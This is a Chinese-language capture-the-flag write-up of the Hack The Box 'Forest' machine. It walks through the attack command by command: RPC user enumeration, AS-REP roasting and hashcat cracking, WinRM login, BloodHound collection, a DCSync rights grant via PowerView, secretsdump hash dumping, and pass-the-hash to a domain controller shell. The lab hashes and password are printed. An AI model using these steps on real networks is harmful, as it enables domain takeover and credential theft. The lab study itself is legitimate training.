HTB - ForestForest

第一次打域渗透,有太多东西不懂了,每做一步都卡半天😭 不过迟早要学,硬头皮复现了



关键词: RPC、AS-REP Roasting、WinRM登陆、BloodHound信息收集、DCSync



Forest

之后也发现了5985和5986(winrm)开着

之后也发现了5985和5986(winrm)开着



RPC匿名登录

RPC协议介绍及rpcclient工具使用教程 RPC存在匿名登录,使用rpcclient空账户连接到靶机

rpcclient -U "" -N 10.10.10.161输入enumdomusers获取所有用户名

Administrator

Guest

krbtgt

DefaultAccount

$331000-VK4ADACQNUCA

SM_2c8eef0a09b545acb

SM_ca8c2ed5bdab4dc9b

SM_75a538d3025e4db9a

SM_681f53d4942840e18

SM_1b41c9286325456bb

SM_9b69f1b9d2cc45549

SM_7c96b981967141ebb

SM_c75ee099d0a64c91b

SM_1ffab36a2f5f479cb

HealthMailboxc3d7722

HealthMailboxfc9daad

HealthMailboxc0a90c9

HealthMailbox670628e

HealthMailbox968e74d

HealthMailbox6ded678

HealthMailbox83d6781

HealthMailboxfd87238

HealthMailboxb01ac64

HealthMailbox7108a4e

HealthMailbox0659cc1

sebastien

lucinda

svc-alfresco

andy

mark



santi跑hash Impackt 工具包使用指南- SMB / MSRPC

impacket-GetNPUsers htb.local/ -usersfile ~/CTF附件/HTB/user.txt -dc-ip 10.10.10.161 svc-alfresco这个用户跑出来了, 以下是hash

svc-alfresco这个用户跑出来了, 以下是hash



[email protected]:df76ad6cb49026484fbde1227485c2a4$3405a58d50fdb165457ef2221e5bc85f2aac31733da6eddd20b4a080b268504db455d037290b3529d8257e959786169da6692fa55a0c79a4a01f75ea0ad19b16b6a4019fa4254ece4b988fa90e407c0fdc8848c08c84f664e3a739f12a5444d2280f5a3d59220d8da495da65098c20e5576a598c49f99722edd4e78f60f397b273c5d4a5d193bb3b57e26b38ccccf65e5e47ff3c1e4539fddb13f5b8fc45e4513f724babad05f21cd2985d1224b295fe88eb7a2a3916d14372fac0afebbc8799513d89ab1848093e8b340fa5c34823d92ab82caad5e3e49efb5015f2eab728fd64c665f2fb6chashcat爆破,hash模式是18200

hashcat 1.hash /usr/share/wordlists/rockyou.txt -m 18200 得到密码

得到密码s3rvice



接下来使用evil-winrm登录远程 evil Winrm使用

第一个flag在该用户的桌面

第一个flag在该用户的桌面

提权



https://cloud.tencent.com/developer/article/2149122 上传BloodHound.exe进行域内信息收集

evil-winrm -i 10.10.10.161 -u "svc-alfresco" -p "s3rvice" -s /home/zss/tools/PrivilegeEscalation/BloodHound-Legacy/Collectors然后

PS C:\Users\svc-alfresco\Documents> .\SharpHound.exe --collectionmethods all --domain htb.local --ldapusername svc-alfresco --ldappassword s3rvice这里通过ldap连接到DC,all模式全面枚举信息

将生成的zip文件用download下载回来用bloodhound分析



找到我们控制的节点,找到到DA的最短路径

SVC账户在service account下

SVC账户在service account下



添加域用户

添加域用户

添加该用户到

添加该用户到Exchange Windows Permissions群组,该群组可以访问修改HTB.LOCAL上的DACL

net group "Exchange Windows Permissions" asdasd /add

现在再看一下LDAP

Windows 中的 ACL,DACL,SACL 和 ACE



我们要做的是先为该用户添加DCsync权限,接下来使用DCsync dump出用户hash

DCSync 技术的攻击和检测

Windows 中的 ACL,DACL,SACL 和 ACE

我们要做的是先为该用户添加DCsync权限,接下来使用DCsync dump出用户hash

DCSync 技术的攻击和检测

将明文密码转换为安全字符串

$SecPassword = ConvertTo-SecureString 'asdasd!' -AsPlain -Force

//asdasd!是你添加账号的密码创建一个凭证,存储生成的密文字符串和账号信息

$Cred = New-Object System.Management.Automation.PSCredential('htb\asdasd', $SecPassword)Impackt 工具包使用指南- SMB / MSRPC 还有新东西 安全工具 | PowerSploit使用介绍,它是一个基于powershell的攻击脚本,可以导入它之后调用里面的模块 导入脚本,并授予用户asdasd DCsync权限

Import-Module .\PowerView.ps1

Add-DomainObjectAcl -PrincipalIdentity asdasd -Credential $Cred -Rights DCSync之后回到kali中,运行impacket-secretsdump同步得到域内所有用户的hash

impacket-secretsdump htb.local/[email protected]

aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6得到hash之后就可以进行哈希传递攻击 内网渗透 - 哈希传递攻击



impacket-wmiexec htb.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6摸到DC的shell

END

Links

内网渗透测试:Kerberos 协议& Kerberos 认证原理 https://blog.csdn.net/kuileo/article/details/124690092 域介绍 内网渗透测试:域用户和机器用户 Windows 中的 ACL,DACL,SACL 和 ACE DCSync 技术的攻击和检测 内网渗透 - 哈希传递攻击 Impackt 工具包使用指南- SMB / MSRPC